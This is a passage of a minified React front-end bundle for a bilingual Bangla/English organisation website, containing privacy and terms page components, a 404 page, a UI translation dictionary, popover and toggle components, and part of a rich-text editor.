",a.message]})});const i=(l=t==null?void 0:t.data)==null?void 0:l.privacy;if(!i||!i.body_ban&&!i.body_eng)return s.jsxs("div",{className:"min-h-screen bg-white font-bangla",children:[s.jsx(ze,{}),s.jsx("main",{className:"container mx-auto px-4 py-12",children:s.jsx("div",{className:"min-h-screen flex items-center justify-center",children:s.jsx("p",{className:"text-lg text-gray-500",children:"কোনও তথ্য পাওয়া যায়নি।"})})}),s.jsx(Ue,{})]});const o=e==="ban"?i.body_ban:i.body_eng;return s.jsxs("div",{className:"min-h-screen bg-white font-bangla",children:[s.jsx(ze,{}),s.jsx("main",{className:"container mx-auto px-4 py-12",children:s.jsxs("div",{className:"max-w-4xl mx-auto",children:[s.jsx("h1",{className:"text-4xl font-bold text-gray-900 mb-8",children:e==="ban"?i.title_ban:i.title_eng}),s.jsx(Cf,{value:o,label:""}),s.jsxs("p",{className:"text-sm text-gray-500 mt-8",children:[e==="ban"?"সর্বশেষ আপডেট:":"Last Update:"," ",e==="ban"?new Date(i.updated_at).toLocaleDateString("bn-BD",{year:"numeric",month:"long",day:"numeric"}):new Date(i.updated_at).toLocaleDateString("en-US",{year:"numeric",month:"long",day:"numeric"})]})]})}),s.jsx(Ue,{})]})},G7=()=>{var l;const{lang:e}=je(),{data:t,isLoading:n,isError:r,error:a}=qe({queryKey:["terms"],queryFn:async()=>(await ge.get("/client/terms")).data});if(n)return s.jsx("div",{className:"min-h-screen flex items-center justify-center",children:s.jsx("p",{className:"text-lg text-gray-500",children:"লোড হচ্ছে..."})});if(r)return s.jsx("div",{className:"min-h-screen flex items-center justify-center",children:s.jsxs("p",{className:"text-lg text-red-500",children:["ডেটা লোড করতে সমস্যা হয়েছে: ",a.message]})});const i=(l=t==null?void 0:t.data)==null?void 0:l.terms;if(!i||!i.body_ban&&!i.body_eng)return s.jsxs("div",{className:"min-h-screen bg-white font-bangla",children:[s.jsx(ze,{}),s.jsx("main",{className:"container mx-auto px-4 py-12",children:s.jsx("div",{className:"min-h-screen flex items-center justify-center",children:s.jsx("p",{className:"text-lg text-gray-500",children:"কোনও তথ্য পাওয়া যায়নি।"})})}),s.jsx(Ue,{})]});const o=e==="ban"?i.body_ban:i.body_eng;return s.jsxs("div",{className:"min-h-screen bg-white font-bangla",children:[s.jsx(ze,{}),s.jsx("main",{className:"container mx-auto px-4 py-12",children:s.jsxs("div",{className:"max-w-4xl mx-auto",children:[s.jsx("h1",{className:"text-4xl font-bold text-gray-900 mb-8",children:e==="ban"?i.title_ban:i.title_eng}),s.jsx(Cf,{value:o,label:""}),s.jsxs("p",{className:"text-sm text-gray-500 mt-8",children:[e==="ban"?"সর্বশেষ আপডেট:":"Last Update:"," ",i.updated_at?new Date(i.updated_at).toLocaleDateString(e==="ban"?"bn-BD":"en-US",{year:"numeric",month:"long",day:"numeric"}):"N/A"]})]})}),s.jsx(Ue,{})]})},Q7=()=>{const{lang:e}=je(),t=fa();return f.useEffect(()=>{console.error("404 Error: User attempted to access non-existent route:",t.pathname)},[t.pathname]),t.pathname==="/login"?s.jsx(pN,{to:"/auth",replace:!0}):s.jsx("div",{className:"min-h-screen flex items-center justify-center bg-gray-100 font-bangla",children:s.jsxs("div",{className:"text-center",children:[s.jsx("h1",{className:"text-4xl font-bold mb-4",children:e==="eng"?"404 ":"৪০৪"}),s.jsx("p",{className:"text-xl text-gray-600 mb-4",children:e==="eng"?"Oops! The page you're looking for doesn't exist.":"ওহো! আপনি যে পৃষ্ঠাটি খুঁজছেন তা বিদ্যমান নেই।"}),s.jsx(OM,{to:"/",className:"text-blue-500 hover:text-blue-700 underline",children:e==="eng"?"Go back to Home":"হোমে ফিরে যান"})]})})},ye=({children:e})=>{const{t}=je(),{user:n,loading:r}=nx();return r?s.jsx("div",{className:"font-bold flex justify-center items-center h-[100vh]",children:t("loading")}):n?s.jsx(s.Fragment,{children:e}):s.jsx(pN,{to:"/auth",replace:!0})},Y7={eng:{home:"Home","events/news":"Events/News","about-us":"About Us",nayakrishi:"Nayakrishi",plants:"Plants",event:"Event",plants_title:"Plants Herbs and Crops of Bangladesh",botanical_name:"Botanical Name",main_use:"Main Use",other_use:"Other Use",family:"Family","photo-story":"Photo Story",archive:"Archive",section:"Section",search_below:"Search Below",click_here:"Click Here",ubnig_library:"UBINIG Library: Search by section ",blog:"Blog","category-management":"Category Management",name:"Name","all-categories":"All Categories",slug:"Slug",language:"Language",priority:"Priority","created-at":"Created At",actions:"Actions",edit:"Edit","add-category":"Add Category",delete:"Delete","edit-category":"Edit Category","delete-category":"Delete Category","category-name":"Category Name",cancel:"Cancel",submit:"Submit","search-placeholder":"Search here",dashboard:"Dashboard",category:"Category","admin-panel":"Admin Panel",previous:"Previous",next:"Next",article:"Article","all-article":"All Article","new-article":"New Article",narigrantha:"Narigrantha","narigrantha-category":"Narigrantha Category",sramabikash:"Sramabikash",nabapran:"Nabapran",advertisement:"Advertisement",activities:"Activities",network:"Network",bangla:"Bangla",english:"English","no-data":"No Data Found",status:"Status","write-category-details-eng":"Write category details in english","write-category-details-ban":"Write category details in bangla",album:"Album",about:"About Us","privacy-policy":"Privacy Policy","terms-and-conditions":"Terms And Conditions","contact-information":"Contact Information",update:"Update",title:"Title",author:"Author","all-articles":"All Article","write-author-name-eng":"Write author name in english","write-author-name-ban":"Write author name in bengali","writer-name":"Writer Name","article-title":"Article Title","short-description":"Short Description",content:"Content",tag:"Tag",preview:"Preview","write-your-content":"Write Your Content...","write-article-title-eng":"Write article title in english","write-article-title-ban":"Write article title in bengali","add-article":"Add Article","type-a-tag":"Type a tag","select-image":"Select Image","upload-new-image":"Upload new image","max-size":"Max Size 3MB","select-category":"Select category","article-short-des-eng":"Write article short description in english","article-short-des-ban":"Write article short description in english","admin-dashboard":"Admin Dashboard",activate:"Activate",deactivate:"Deactivate",view:"View","album-category":"Album Category","activities-category":"Activities Category","nayakrishi-category":"Nayakrishi Category","network-category":"Network Category","nobbopran-category":"Nabapran Category","sramabikash-category":"Sramabikash Category","new-article-create":"Create New Article ","all-category":"All Category","edit-article":"Edit Article","contact-us":"Contact Us","work-address":"Work Address:","Dhaka-office-address":"Dhaka Office Address:",email:"Email",phone:"Phone","work-time":"Work Time","send-a-message":"Send a Message",subject:"Subject",message:"Message","enter-your-name":"Enter your name","enter-your-email":"Enter your email","enter-subject":"Enter subject","enter-your-message":"Enter your message","send-message":"Send Message",mobile:"Mobile",logout:"Logout","last-articles":"Last Articles",submitting:"Submitting...",loading:"Loading...",video:"Video","see-all":"See All","create-testimonial":"Create Testimonial","all-testimonial":"All Testimonial",testimonials:"Testimonial","edit-testimonial":"Edit Testimonial","bulk-import":"Bulk Import","banner-posts":"Banner Posts"},ban:{home:"শুরুর পাতা","events/news":"খবরাখবর ও ঘোষণা","about-us":"আমাদের সম্পর্কে",nayakrishi:"নয়াকৃষি",plants:"উদ্ভিদ/গাছপালা",event:"খবরাখবর ও ঘোষণা",main_use:"প্রধান ব্যবহার",other_use:"অন্যান্য ব্যবহার",plants_title:"বাংলাদেশের উদ্ভিদ , ফসলাদি ও গাছপালা",botanical_name:"বৈজ্ঞানিক নাম	",family:"গোত্র","photo-story":"ছবি গল্প",archive:"সব লেখা",section:"বিষয়",search_below:"নীচে খোঁজ করুন",click_here:"এখানে ক্লিক করুন",ubnig_library:"উবিনীগ লাইব্রেরি: বিষয় অনুসারে খোঁজ করুন ",blog:"ব্লগ","category-management":"ক্যাটেগরি ম্যানেজমেন্ট",name:"নাম","all-categories":"সকল ক্যাটেগরি",slug:"স্লাগ",language:"ভাষা",priority:"ক্রম","created-at":"তৈরির তারিখ",actions:"অ্যাকশন",edit:"সম্পাদনা",delete:"মুছুন","edit-category":"ক্যাটেগরি সম্পাদনা","delete-category":"ক্যাটেগরি মুছুন","add-category":"ক্যাটেগরি যোগ করুন","category-name":"ক্যাটেগরি নাম",cancel:"বাতিল",submit:"সাবমিট","search-placeholder":"এখানে অনুসন্ধান করুন",dashboard:"ড্যাশবোর্ড",category:"ক্যাটেগরি","admin-panel":"অ্যাডমিন প্যানেল",previous:"পূর্ববর্তী",next:"পরবর্তী",article:"আর্টিকেল","all-article":"সকল আর্টিকেল","new-article":"নতুন আর্টিকেল",narigrantha:"নারিগ্রন্থ","narigrantha-category":"নারিগ্রন্থ ক্যাটেগরি",sramabikash:"শ্রমবিকাশ",nabapran:"নব্যপ্রান",advertisement:"বিজ্ঞাপন",activities:"অ্যাক্টিভিটিস",network:"নেটওয়ার্ক",bangla:"বাংলা",english:"ইংরেজি","no-data":"কোন তথ্য পাওয়া যায়নি",status:"স্ট্যাটাস","write-category-details-eng":"ক্যাটেগরির বর্ণনা ইংরেজি তে লিখুন","write-category-details-ban":"ক্যাটেগরির বর্ণনা বাংলাতে তে লিখুন",album:"অ্যালবাম",about:"আমাদের সম্পর্কে","privacy-policy":"গোপনীয়তা নীতি","terms-and-conditions":"সেবার শর্তাবলী","contact-information":"যোগাযোগের তথ্য",update:"আপডেট করুন",title:"শিরোনাম",author:"লেখক","all-articles":"সকল আর্টিকেল",published:"পাবলিশ করা হয়েছে","write-author-name-eng":"লেখকের নাম ইংরেজিতে লিখুন","write-author-name-ban":"লেখকের নাম বাংলায় লিখুন","writer-name":"লেখকের নাম","article-title":"আর্টিকেলের শিরোনাম","Article-date":"আর্টিকেলের তারিখ","Article-sequence":"আর্টিকেলের অনুক্রম ","short-description":"সংক্ষিপ্ত বিবরণ",content:"কনটেন্ট",tag:"ট্যাগ",preview:"প্রিভিউ","write-your-content":"আপনার কন্টেন্ট লিখুন...","write-article-title-eng":"আর্টিকেলের শিরোনাম ইংরেজিতে লিখুন","write-article-title-ban":"আর্টিকেলের শিরোনাম বাংলায় লিখুন","write-article-date-eng":"আর্টিকেলের তারিখ ইংরেজিতে লিখুন","write-article-sequence-ban":"আর্টিকেলের অনুক্রম বাংলায় লিখুন","write-article-sequence-eng":"আর্টিকেলের অনুক্রম ইংরেজিতে লিখুন","write-article-date-ban":"আর্টিকেলের তারিখ বাংলায় লিখুন","Submit-article":"আর্টিকেল জমা দিন","type-a-tag":"একটি ট্যাগ লিখুন","select-image":"ইমেজ নির্বাচন করুন","upload-new-image":"নতুন ইমেজ আপলোড","max-size":"সর্বোচ্চ সাইজ ৩MB","select-category":"ক্যাটেগরি নির্বাচন করুন","article-short-des-eng":"আর্টিকেলের সংক্ষিপ্ত বিবরণ ইংরেজিতে লিখুন","article-short-des-ban":"আর্টিকেলের সংক্ষিপ্ত বিবরণ বাংলায় লিখুন","admin-dashboard":"অ্যাডমিন ড্যাশবোর্ড",activate:"সক্রিয় করুন",deactivate:"নিষ্ক্রিয় করুন",view:"তথ্য দেখুন","album-category":"অ্যালবাম ক্যাটেগরি","activities-category":"অ্যাক্টিভিটিস ক্যাটেগরি","nayakrishi-category":"নয়াকৃষি ক্যাটেগরি","network-category":"নেটওয়ার্ক ক্যাটেগরি","nobbopran-category":"নব্যপ্রান ক্যাটেগরি","sramabikash-category":"শ্রমবিকাশ","new-article-create":"নতুন আর্টিকেল তৈরি করুন","all-category":"সকল ক্যাটেগরি","edit-article":"আর্টিকেল সম্পাদনা করুন","contact-us":"যোগাযোগ করুন","work-address":"কাজের ক্ষেত্রে ঠিকানাঃ","Dhaka-office-address":"ঢাকা যোগাযোগঃ",email:"ইমেইল",phone:"ফোন","work-time":"কাজের সময়","send-a-message":"বার্তা পাঠান",subject:"বিষয়",message:"বার্তা","enter-your-name":"আপনার নাম লিখুন","enter-your-email":"আপনার ইমেইল লিখুন","enter-subject":"বিষয় লিখুন","enter-your-message":"আপনার বার্তা লিখুন","send-message":"বার্তা পাঠান",mobile:"মোবাইল",logout:"লগআউট","last-articles":"সর্বশেষ আর্টিকেলসমূহ",submitting:"জমা দেওয়া হচ্ছে...",loading:"লোড হচ্ছে...",video:"ভিডিও","see-all":"সব দেখুন","create-testimonial":"টেস্টিমোনিয়াল","all-testimonial":"সকল টেস্টিমোনিয়াল",testimonials:"টেস্টিমোনিয়াল","edit-testimonial":"টেস্টিমোনিয়াল সম্পাদনা করুন","bulk-import":"বাল্ক-ইম্পোর্ট","banner-posts":"ব্যানার পোস্টসমূহ"}};var HS="Toggle",KS=f.forwardRef((e,t)=>{const{pressed:n,defaultPressed:r,onPressedChange:a,...i}=e,[o,l]=yn({prop:n,onChange:a,defaultProp:r??!1,caller:HS});return s.jsx(me.button,{type:"button","aria-pressed":o,"data-state":o?"on":"off","data-disabled":e.disabled?"":void 0,...i,ref:t,onClick:Y(e.onClick,()=>{e.disabled||l(!o)})})});KS.displayName=HS;var WS=KS;const X7=ca("inline-flex items-center justify-center rounded-md text-sm font-medium ring-offset-background transition-colors hover:bg-muted hover:text-muted-foreground focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 data-[state=on]:bg-accent data-[state=on]:text-accent-foreground",{variants:{variant:{default:"bg-transparent",outline:"border border-input bg-transparent hover:bg-accent hover:text-accent-foreground"},size:{default:"h-10 px-3",sm:"h-9 px-2.5",lg:"h-11 px-5"}},defaultVariants:{variant:"default",size:"default"}}),js=f.forwardRef(({className:e,variant:t,size:n,...r},a)=>s.jsx(WS,{ref:a,className:J(X7({variant:t,size:n,className:e})),...r}));js.displayName=WS.displayName;function Z7(e){const t=J7(e),n=f.forwardRef((r,a)=>{const{children:i,...o}=r,l=f.Children.toArray(i),c=l.find(tz);if(c){const d=c.props.children,h=l.map(u=>u===c?f.Children.count(d)>1?f.Children.only(null):f.isValidElement(d)?d.props.children:null:u);return s.jsx(t,{...o,ref:a,children:f.isValidElement(d)?f.cloneElement(d,void 0,h):null})}return s.jsx(t,{...o,ref:a,children:i})});return n.displayName=`${e}.Slot`,n}function J7(e){const t=f.forwardRef((n,r)=>{const{children:a,...i}=n;if(f.isValidElement(a)){const o=rz(a),l=nz(i,a.props);return a.type!==f.Fragment&&(l.ref=r?lr(r,o):o),f.cloneElement(a,l)}return f.Children.count(a)>1?f.Children.only(null):null});return t.displayName=`${e}.SlotClone`,t}var ez=Symbol("radix.slottable");function tz(e){return f.isValidElement(e)&&typeof e.type=="function"&&"__radixId"in e.type&&e.type.__radixId===ez}function nz(e,t){const n={...t};for(const r in t){const a=e[r],i=t[r];/^on[A-Z]/.test(r)?a&&i?n[r]=(...l)=>{const c=i(...l);return a(...l),c}:a&&(n[r]=a):r==="style"?n[r]={...a,...i}:r==="className"&&(n[r]=[a,i].filter(Boolean).join(" "))}return{...e,...n}}function rz(e){var r,a;let t=(r=Object.getOwnPropertyDescriptor(e.props,"ref"))==null?void 0:r.get,n=t&&"isReactWarning"in t&&t.isReactWarning;return n?e.ref:(t=(a=Object.getOwnPropertyDescriptor(e,"ref"))==null?void 0:a.get,n=t&&"isReactWarning"in t&&t.isReactWarning,n?e.props.ref:e.props.ref||e.ref)}var Sf="Popover",[qS]=bn(Sf,[ua]),yc=ua(),[sz,pa]=qS(Sf),GS=e=>{const{__scopePopover:t,children:n,open:r,defaultOpen:a,onOpenChange:i,modal:o=!1}=e,l=yc(t),c=f.useRef(null),[d,h]=f.useState(!1),[u,m]=yn({prop:r,defaultProp:a??!1,onChange:i,caller:Sf});return s.jsx($u,{...l,children:s.jsx(sz,{scope:t,contentId:gn(),triggerRef:c,open:u,onOpenChange:m,onOpenToggle:f.useCallback(()=>m(g=>!g),[m]),hasCustomAnchor:d,onCustomAnchorAdd:f.useCallback(()=>h(!0),[]),onCustomAnchorRemove:f.useCallback(()=>h(!1),[]),modal:o,children:n})})};GS.displayName=Sf;var QS="PopoverAnchor",az=f.forwardRef((e,t)=>{const{__scopePopover:n,...r}=e,a=pa(QS,n),i=yc(n),{onCustomAnchorAdd:o,onCustomAnchorRemove:l}=a;return f.useEffect(()=>(o(),()=>l()),[o,l]),s.jsx(oc,{...i,...r,ref:t})});az.displayName=QS;var YS="PopoverTrigger",XS=f.forwardRef((e,t)=>{const{__scopePopover:n,...r}=e,a=pa(YS,n),i=yc(n),o=Pe(t,a.triggerRef),l=s.jsx(me.button,{type:"button","aria-haspopup":"dialog","aria-expanded":a.open,"aria-controls":a.contentId,"data-state":nE(a.open),...r,ref:o,onClick:Y(e.onClick,a.onOpenToggle)});return a.hasCustomAnchor?l:s.jsx(oc,{asChild:!0,...i,children:l})});XS.displayName=YS;var Ix="PopoverPortal",[iz,oz]=qS(Ix,{forceMount:void 0}),ZS=e=>{const{__scopePopover:t,forceMount:n,children:r,container:a}=e,i=pa(Ix,t);return s.jsx(iz,{scope:t,forceMount:n,children:s.jsx(kt,{present:n||i.open,children:s.jsx(jo,{asChild:!0,container:a,children:r})})})};ZS.displayName=Ix;var go="PopoverContent",JS=f.forwardRef((e,t)=>{const n=oz(go,e.__scopePopover),{forceMount:r=n.forceMount,...a}=e,i=pa(go,e.__scopePopover);return s.jsx(kt,{present:r||i.open,children:i.modal?s.jsx(cz,{...a,ref:t}):s.jsx(dz,{...a,ref:t})})});JS.displayName=go;var lz=Z7("PopoverContent.RemoveScroll"),cz=f.forwardRef((e,t)=>{const n=pa(go,e.__scopePopover),r=f.useRef(null),a=Pe(t,r),i=f.useRef(!1);return f.useEffect(()=>{const o=r.current;if(o)return af(o)},[]),s.jsx(mc,{as:lz,allowPinchZoom:!0,children:s.jsx(eE,{...e,ref:a,trapFocus:n.open,disableOutsidePointerEvents:!0,onCloseAutoFocus:Y(e.onCloseAutoFocus,o=>{var l;o.preventDefault(),i.current||(l=n.triggerRef.current)==null||l.focus()}),onPointerDownOutside:Y(e.onPointerDownOutside,o=>{const l=o.detail.originalEvent,c=l.button===0&&l.ctrlKey===!0,d=l.button===2||c;i.current=d},{checkForDefaultPrevented:!1}),onFocusOutside:Y(e.onFocusOutside,o=>o.preventDefault(),{checkForDefaultPrevented:!1})})})}),dz=f.forwardRef((e,t)=>{const n=pa(go,e.__scopePopover),r=f.useRef(!1),a=f.useRef(!1);return s.jsx(eE,{...e,ref:t,trapFocus:!1,disableOutsidePointerEvents:!1,onCloseAutoFocus:i=>{var o,l;(o=e.onCloseAutoFocus)==null||o.call(e,i),i.defaultPrevented||(r.current||(l=n.triggerRef.current)==null||l.focus(),i.preventDefault()),r.current=!1,a.current=!1},onInteractOutside:i=>{var c,d;(c=e.onInteractOutside)==null||c.call(e,i),i.defaultPrevented||(r.current=!0,i.detail.originalEvent.type==="pointerdown"&&(a.current=!0));const o=i.target;((d=n.triggerRef.current)==null?void 0:d.contains(o))&&i.preventDefault(),i.detail.originalEvent.type==="focusin"&&a.current&&i.preventDefault()}})}),eE=f.forwardRef((e,t)=>{const{__scopePopover:n,trapFocus:r,onOpenAutoFocus:a,onCloseAutoFocus:i,disableOutsidePointerEvents:o,onEscapeKeyDown:l,onPointerDownOutside:c,onFocusOutside:d,onInteractOutside:h,...u}=e,m=pa(go,n),g=yc(n);return sf(),s.jsx(hc,{asChild:!0,loop:!0,trapped:r,onMountAutoFocus:a,onUnmountAutoFocus:i,children:s.jsx(la,{asChild:!0,disableOutsidePointerEvents:o,onInteractOutside:h,onEscapeKeyDown:l,onPointerDownOutside:c,onFocusOutside:d,onDismiss:()=>m.onOpenChange(!1),children:s.jsx(zu,{"data-state":nE(m.open),role:"dialog",id:m.contentId,...g,...u,ref:t,style:{...u.style,"--radix-popover-content-transform-origin":"var(--radix-popper-transform-origin)","--radix-popover-content-available-width":"var(--radix-popper-available-width)","--radix-popover-content-available-height":"var(--radix-popper-available-height)","--radix-popover-trigger-width":"var(--radix-popper-anchor-width)","--radix-popover-trigger-height":"var(--radix-popper-anchor-height)"}})})})}),tE="PopoverClose",uz=f.forwardRef((e,t)=>{const{__scopePopover:n,...r}=e,a=pa(tE,n);return s.jsx(me.button,{type:"button",...r,ref:t,onClick:Y(e.onClick,()=>a.onOpenChange(!1))})});uz.displayName=tE;var fz="PopoverArrow",hz=f.forwardRef((e,t)=>{const{__scopePopover:n,...r}=e,a=yc(n);return s.jsx(Bu,{...a,...r,ref:t})});hz.displayName=fz;function nE(e){return e?"open":"closed"}var mz=GS,pz=XS,gz=ZS,rE=JS;const Z0=mz,J0=pz,Np=f.forwardRef(({className:e,align:t="center",sideOffset:n=4,...r},a)=>s.jsx(gz,{children:s.jsx(rE,{ref:a,align:t,sideOffset:n,className:J("z-50 w-72 rounded-md border bg-popover p-4 text-popover-foreground shadow-md outline-none data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[side=bottom]:slide-in-from-top-2 data-[side=left]:slide-in-from-right-2 data-[side=right]:slide-in-from-left-2 data-[side=top]:slide-in-from-bottom-2",e),...r})}));Np.displayName=rE.displayName;const zn=({value:e,onChange:t,label:n="Content",placeholder:r="Type your content here...",minHeight:a=350,maxHeight:i=600,showPreview:o=!0,showToolbar:l=!0,spellCheck:c=!0})=>{const d=f.useRef(null),[h,u]=f.useState(e||""),[m,g]=f.useState([]),[x,p]=f.useState(-1),[v,w]=f.useState("#000000"),[b,y]=f.useState("#FFFF00"),[j,N]=f.useState(new Set);f.useEffect(()=>{e&&m.length===0&&(g([{html:e,selection:null}]),p(0))},[e]);const C=f.useCallback(F=>{const H=_(),oe=m.slice(0,x+1);oe.push({html:F,selection:H}),g(oe),p(oe.length-1)},[m,x]),_=()=>{const F=window.getSelection();return!F||F.rangeCount===0?null:F.getRangeAt(0).cloneRange()},T=F=>{if(!F)return;const H=window.getSelection();H&&(H.removeAllRanges(),H.addRange(F))},M=()=>{const F=window.getSelection();return!F||F.rangeCount===0?null:F.getRangeAt(0)},R=()=>{const F=new Set,H=window.getSelection();if(!H||H.rangeCount===0)return;const oe=H.anchorNode;if(!oe)return;let be=oe.parentElement;for(;be&&be!==d.current;){const G=be.tagName.toLowerCase();if(["b","strong"].includes(G)&&F.add("bold"),["i","em"].includes(G)&&F.add("italic"),["u"].includes(G)&&F.add("underline"),["strike","s"].includes(G)&&F.add("strikethrough"),["h1","h2","h3","h4","h5","h6"].includes(G)&&F.add("heading"),be.style.textAlign&&F.add(be.style.textAlign),be.style.color&&w(be.style.color),be.style.backgroundColor&&be.style.backgroundColor!=="transparent"&&y(be.style.backgroundColor),be.style.fontSize){const _e=parseInt(be.style.fontSize);isNaN(_e)||setFontSize(_e)}be=be.parentElement}N(F)},B=(F,H)=>{document.execCommand(F,!1,H),D(),R()},k=F=>{const H=M();if(!H||H.collapsed)return;let oe=H.commonAncestorContainer.parentElement,be=!1;for(;oe&&oe!==d.current;){if(oe.tagName.match(/^H[1-6]$/)){be=!0;break}oe=oe.parentElement}if(be)document.execCommand("formatBlock",!1,`<h${F}>`);else{const G=document.createElement(`h${F}`);G.appendChild(H.extractContents()),H.insertNode(G)}D(),R()},z=()=>{const F=M();if(!F)return;let H=F.commonAncestorContainer.parentElement;for(;H&&H!==d.current;){if(H.tagName==="UL"||H.tagName==="OL"){document.execCommand("insertUnorderedList",!1),D();return}H=H.parentElement}const oe=document.createElement("li"),be=F.toString()||"List item";oe.textContent=be;const G=document.createElement("ul");G.appendChild(oe),F.collapsed||F.deleteContents(),F.insertNode(G),D()},A=()=>{const F=prompt("Enter URL:","https://");if(!F)return;const H=M();if(H){if(H.collapsed){const oe=document.createElement("a");oe.href=F,oe.textContent=F||"Link",oe.target="_blank",oe.rel="noopener noreferrer",H.insertNode(oe)}else{const oe=document.createElement("a");oe.href=F,oe.target="_blank",oe.rel="noopener noreferrer",oe.appendChild(H.extractContents()),H.insertNode(oe)}D()}},U=()=>{const F=prompt("Number of rows:","3"),H=prompt("Number of columns:","3");if(!F||!H)return;const oe=document.createElement("table");oe.style.borderCollapse="collapse",oe.style.width="100%",oe.style.border="1px solid #ddd",oe.style.margin="10px 0";for(let G=0;G<parseInt(F);G++){const _e=document.createElement("tr");for(let ie=0;ie<parseInt(H);ie++){const pe=document.createElement("td");pe.style.border="1px solid #ddd",pe.style.padding="8px",pe.style.minWidth="50px",pe.innerHTML="&nbsp;",_e.appendChild(pe)}oe.appendChild(_e)}const be=M();be?be.insertNode(oe):d.current&&d.current.appendChild(oe),D()},O=()=>{const F=document.createElement("hr");F.style.border="none",F.style.borderTop="2px solid #ddd",F.style.margin="16px 0";const H=M();H?H.insertNode(F):d.current&&d.current.appendChild(F),D()},Q=()=>{const F=M();if(!F||F.collapsed)return;const H=F.toString(),oe=document.createTextNode(H);F.deleteContents(),F.insertNode(oe),D(),R()},I=()=>{if(x>0){const F=x-1;p(F);const H=m[F];d.current&&(d.current.innerHTML=H.html,T(H.selection)),t(H.html),u(H.html),R()}},P=()=>{if(x<m.length-1){const F=x+1;p(F);const H=m[F];d.current&&(d.current.innerHTML=H.html,T(H.selection)),t(H.html),u(H.html),R()}},D=()=>{var H;const F=((H=d.current)==null?void 0:H.innerHTML)||"";t(F),u(F),C(F)},ee=F=>{F.preventDefault();const H=F.clipboardData.getData("text/plain");document.execCommand("insertText",!1,H),D()},se=F=>{F.ctrlKey&&F.key==="z"&&(F.preventDefault(),I()),F.ctrlKey&&F.key==="y"&&(F.preventDefault(),P()),F.ctrlKey&&F.key==="b"&&(F.preventDefault(),B("bold")),F.ctrlKey&&F.key==="i"&&(F.preventDefault(),B("italic")),F.ctrlKey&&F.key==="u"&&(F.preventDefault(),B("underline"))};return s.jsx(Hg,{children:s.jsxs("div",{className:"space-y-4",children:[n&&s.jsx(q,{className:"text-lg font-semibold",children:n}),l&&s.jsxs("div",{className:"flex flex-wrap gap-1 border p-2 rounded-lg bg-white shadow-sm",children:[s.jsxs(Tt,{children:[s.jsx(Pt,{asChild:!0,children:s.jsx(W,{variant:"ghost",size:"sm",onClick:I,disabled:x<=0,children:s.jsx(ZP,{className:"h-4 w-4"})})}),s.jsx(_t,{children:"Undo (Ctrl+Z)"})]}),s.jsxs(Tt,{children:[s.jsx(Pt,{asChild:!0,children:s.jsx(W,{variant:"ghost",size:"sm",onClick:P,disabled:x>=m.length-1,children:s.jsx(HP,{className:"h-4 w-4"})})}),s.jsx(_t,{children:"Redo (Ctrl+Y)"})]}),s.jsx(Cs,{orientation:"vertical",className:"h-6"}),s.jsxs(Tt,{children:[s.jsx(Pt,{asChild:!0,children:s.jsx(js,{size:"sm",pressed:j.has("bold"),onClick:()=>B("bold"),children:s.jsx(yP,{className:"h-4 w-4"})})}),s.jsx(_t,{children:"Bold (Ctrl+B)"})]}),s.jsxs(Tt,{children:[s.jsx(Pt,{asChild:!0,children:s.jsx(js,{size:"sm",pressed:j.has("italic"),onClick:()=>B("italic"),children:s.jsx(MP,{className:"h-4 w-4"})})}),s.jsx(_t,{children:"Italic (Ctrl+I)"})]}),s.jsxs(Tt,{children:[s.jsx(Pt,{asChild:!0,children:s.jsx(js,{size:"sm",pressed:j.has("underline"),onClick:()=>B("underline"),children:s.jsx(XP,{className:"h-4 w-4"})})}),s.jsx(_t,{children:"Underline (Ctrl+U)"})]}),s.jsxs(Tt,{children:[s.jsx(Pt,{asChild:!0,children:s.jsx(js,{size:"sm",pressed:j.has("strikethrough"),onClick:()=>B("strikethrough"),children:s.jsx(qP,{className:"h-4 w-4"})})}),s.jsx(_t,{children:"Strikethrough"})]}),s.jsx(Cs,{orientation:"vertical",className:"h-6"}),s.jsxs(Z0,{children:[s.jsx(J0,{asChild:!0,children:s.jsxs(W,{variant:"ghost",size:"sm",children:[s.jsx(YP,{className:"h-4 w-4 mr-1"}),"Headings"]})}),s.jsx(Np,{className:"w-40",children:s.jsxs("div",{className:"space-y-1",children:[s.jsxs(W,{variant:"ghost",size:"sm",className:"w-full justify-start",onClick:()=>k(1),children:[s.jsx(kP,{className:"h-4 w-4 mr-2"}),"Heading 1"]}),s.jsxs(W,{variant:"ghost",size:"sm",className:"w-full justify-start",onClick:()=>k(2),children:[s.jsx(TP,{className:"h-4 w-4 mr-2"}),"Heading 2"]}),s.jsxs(W,{variant:"ghost",size:"sm",className:"w-full justify-start",onClick:()=>k(3),children:[s.jsx(PP,{className:"h-4 w-4 mr-2"}),"Heading 3"]}),s.jsxs(W,{variant:"ghost",size:"sm",className:"w-full justify-start",onClick:()=>k(4),children:[s.jsx(RP,{className:"h-4 w-4 mr-2"}),"Heading 4"]}),s.jsxs(W,{variant:"ghost",size:"sm",className:"w-full justify-start",onClick:()=>k(6),children:[s.jsx(j5,{className:"h-4 w-4 mr-2"}),"Paragraph"]})]})})]}),s.jsxs(Tt,{children:[s.jsx(Pt,{asChild:!0,children:s.jsx(W,{variant:"ghost",size:"sm",onClick:z,children:s.jsx(OP,{className:"h-4 w-4"})})}),s.jsx(_t,{children:"Bullet List"})]}),s.jsx(Cs,{orientation:"vertical",className:"h-6"}),s.jsxs(Tt,{children:[s.jsx(Pt,{asChild:!0,children:s.jsx(js,{size:"sm",pressed:j.has("left"),onClick:()=>B("justifyLeft"),children:s.jsx(gP,{className:"h-4 w-4"})})}),s.jsx(_t,{children:"Align Left"})]}),s.jsxs(Tt,{children:[s.jsx(Pt,{asChild:!0,children:s.jsx(js,{size:"sm",pressed:j.has("center"),onClick:()=>B("justifyCenter"),children:s.jsx(pP,{className:"h-4 w-4"})})}),s.jsx(_t,{children:"Align Center"})]}),s.jsxs(Tt,{children:[s.jsx(Pt,{asChild:!0,children:s.jsx(js,{size:"sm",pressed:j.has("right"),onClick:()=>B("justifyRight"),children:s.jsx(xP,{className:"h-4 w-4"})})}),s.jsx(_t,{children:"Align Right"})]}),s.jsx(Cs,{orientation:"vertical",className:"h-6"}),s.jsxs(Z0,{children:[s.jsx(J0,{asChild:!0,children:s.jsxs(W,{variant:"ghost",size:"sm",children:[s.jsx(AP,{className:"h-4 w-4 